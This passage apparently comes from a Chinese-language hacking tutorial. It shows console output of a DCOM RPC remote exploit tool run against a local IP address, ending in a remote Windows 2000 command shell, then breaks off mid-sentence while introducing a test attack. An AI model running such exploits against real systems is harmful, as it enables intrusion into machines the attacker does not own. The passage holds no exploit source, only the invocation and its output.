 D:\>dcomrpc.exe -d 192.168.0.2
RPC DCOM remote expl01t - .:[oc192.us]:. Security
Complied and recorrected by Expl01t www.longker.com
[+] Resolving host..
[+] Done.
[+] Expl01ting....Just wait......
[+] If You See This Line.The Expl01t Works...Cheer!
-- Oh Baby,Here Comes The Shell! --
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
D:\WINNT\system32>_
图 4
测试攻击：又到最精彩的地方了，让我们
试试这个漏洞的威力。这个漏洞的最初的溢出